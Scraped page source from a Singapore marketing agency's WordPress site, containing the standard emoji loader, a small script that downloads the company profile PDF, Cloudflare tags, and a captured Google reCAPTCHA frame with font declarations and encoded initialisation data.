{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="900d59edb29b75370310e857-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="900d59edb29b75370310e857-text/javascript"></script><!-- start Simple Custom CSS and JS -->
<script type="900d59edb29b75370310e857-text/javascript">
jQuery(document).ready(function($) {
    $('#menu-item-19248 a').on('click', function(e) {
        e.preventDefault(); // Prevent the default behavior of the link
        
        // Create a temporary link element
        var link = document.createElement('a');
        link.href = 'https://www.indesignmarketingservices.com.sg/Profile/INDesign_Creativeideas.pdf';
        link.download = 'INDesign_Creativeideas.pdf'; // Specify a filename for the download

        // Append the link to the body, trigger the download, and then remove the link
        document.body.appendChild(link);
        link.click();
        document.body.removeChild(link);
    });
});</script>
<!-- end Simple Custom CSS and JS -->
 
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="900d59edb29b75370310e857-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fd96a50d04740faaddc2c08536c4c9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&co=aHR0cHM6Ly93d3cuaW5kZXNpZ25tYXJrZXRpbmdzZXJ2aWNlcy5jb20uc2c6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tohx5jbkrnv1
body_size: 48640
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="g3kw-x-JxKsLBxSY4ZTUwg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="g3kw-x-JxKsLBxSY4ZTUwg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="g3kw-x-JxKsLBxSY4ZTUwg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/CrXzDncKqJXjCncKuwqE5wrTCkx/[base64]/w4TDnsKtw5cAwpTDu1jClmTCmXbDlG0pOwnChMKtw7BjNsK1IDJgwqI/w5kIworDjBQEBsOLw6DDucKzw6TDtcKjEMKvHcO/LcOCcsKuRcKPw7jCsMOvWcKGendFwr3CkMKTIMKyf8O5ThfDvxbCosOVwqzDo8OGFA9vw4vDnsORwr1JwoTCtMK7wo/Dh8KvJWXDuH3CnFvDkWTCgcKHH0vDulQrUMOmw7QhYsObfsORw70ww6fDp3vDsDwXw6TCm8Oqw70UfcOuOztAE8O6LmrCiBTDuMOwQw05WsKiaDcawpMXPGzCnRUmI0bCicO6wpoyY1rCj3/Cq2nDog4Xw6dPw6nCgsKKwqrCkcOrw4TDvH/Ct8KWNXjCj8OID8KSwqULTMKCQ8Ozw4t3wrUBLCjDoRTDpnoLScKpJ0jCiAjDlywndTcrw6wAw758wqsnw4vDilPDusK4w4gvesKmDUzCkj8/[base64]/IsOcS